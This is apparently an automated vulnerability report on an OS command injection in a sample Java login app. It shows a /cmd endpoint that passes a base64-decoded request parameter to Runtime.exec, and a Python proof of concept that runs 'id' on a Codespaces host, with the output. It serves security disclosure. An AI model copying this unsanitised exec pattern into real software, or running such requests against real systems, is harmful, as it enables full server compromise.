 The vulnerability details in this link are confidential. Misuse that leads to cyber attacks is the user's
responsibility, and ZAST.AI will not be liable.
Command Injection
ID: 441242c40980217120f8956dac5b30df6e9d239aadea71f9244f2faf... Status: Paid
CWE-ID: cwe-78 Category: Command Injection
Severity: Critical Exploitability: POC Confirmed
Description:
OS command injection is also known as shell injection. It allows an attacker to execute operating system (OS) commands on the server that is running an
application, and typically fully compromise the application and its data. Often, an attacker can leverage an OS command injection vulnerability to compromise other
parts of the hosting infrastructure, and exploit trust relationships to pivot the attack to other systems within the organization.
Taint Sink:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/internal/Sink.java
Sink Method String cmd(String shell)
message new String(...)
Java
// src/main/java/com/example/simpleloginapp/controller/internal/Sink.java#L22-L36
22:     public static String cmd(String shell) throws IOException, InterruptedException {
23:         Process process = Runtime.getRuntime().exec(new String(Base64.getDecoder().decode(shell)));
24:         BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
25:         StringBuilder output = new StringBuilder();
26:         while (true) {
27:             String line = reader.readLine();
28:             if (line != null) {
29:                 output.append(line).append("\n");
30:             } else {
31:                 int exitCode = process.waitFor();
32:                 return "Command output:\n" + output.toString() + "\nExit code: " + exitCode;
33:             }
34:         }
Taint Source:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java
Source Method String cmd(String shell)
message shell : String
Java
// src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java#L19-L24
19:     @GetMapping({"/cmd"})
20:     @ResponseBody
21:     public String cmd(@RequestParam String shell) throws IOException, InterruptedException {
22:         return Sink.cmd(shell);
23:     }
24: }
25:
Proof Of Concept:
Python
1 import requests
2 import base64
3 url = 'https://probable-space-adventure-g4559445jxghv5gv-8080.app.github.dev/cmd'
4 command = '/usr/bin/id'
5 encoded_command = base64.b64encode(command.encode()).decode()
6 params = {'shell': encoded_command}
7 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-
8 response = requests.get(url, params=params, verify=False, headers=headers)
9 print('Response Text:', response.text)
10 print('Response Status Code:', response.status_code)
The executed result:
1 Response Text: Command output:
2 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),
3
4 Exit code: 0
5 Response Status Code: 200
6